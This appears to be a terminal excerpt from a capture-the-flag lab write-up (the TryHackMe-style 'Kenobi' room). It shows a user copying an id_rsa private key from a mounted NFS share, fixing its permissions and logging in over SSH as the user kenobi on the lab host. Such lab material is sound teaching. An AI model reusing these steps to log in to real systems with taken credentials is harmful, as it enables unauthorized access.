 ┌──(root💀matrix)-[/mnt/kenobiNFS/tmp]
└─# cp id_rsa /home/cybex/lab/CTFs/thm/kenobi/id_rsa
┌──(root💀matrix)-[/mnt/kenobiNFS/tmp]
└─# cd /home/cybex/lab/CTFs/thm/kenobi
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/kenobi]
└─# ls -l
total 4
-rw-r--r-- 1 root root 1675 Aug 27 13:07 id_rsa
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/kenobi]
└─# chmod 600 id_rsa
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/kenobi]
└─# ssh -i id_rsa kenobi@10.10.184.93
The authenticity of host '10.10.184.93 (10.10.184.93)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:55: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.184.93' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$